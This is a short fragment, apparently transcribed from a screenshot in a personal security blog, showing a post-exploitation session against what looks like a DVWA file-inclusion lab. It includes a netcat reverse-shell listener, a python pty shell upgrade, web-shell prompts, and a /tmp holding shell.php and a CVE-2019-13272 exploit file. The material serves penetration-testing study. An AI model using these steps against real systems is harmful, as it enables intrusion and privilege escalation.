 aaron@CarefulHelpless-VM:~$ nc -lvnp 8080
listening on [any] 8080 ...
connect to [107.174. .182] from (UNKNOWN) [222.209.
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@74cd2e524aef:/tmp$ whoami;pwd
whoami;pwd
www-data
/tmp
www-data@74cd2e524aef:/tmp$
(*) 基础信息
当前路径: /var/www/html/vulnerabilities/fi
磁盘列表: /
系统信息: Linux 74cd2e524aef 4.15.0-65-generic #74-Ub
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/vulnerabilities/fi) $ cd /tm
(www-data:/tmp) $ s
/bin/sh: 1: s: not found
(www-data:/tmp) $ ls
CVE-2019-13272.c
f
shell.php
(www-data:/tmp) $ php shell.php
(www-data:/tmp) $
AaronLuo's Blog from byAaronluo.github.io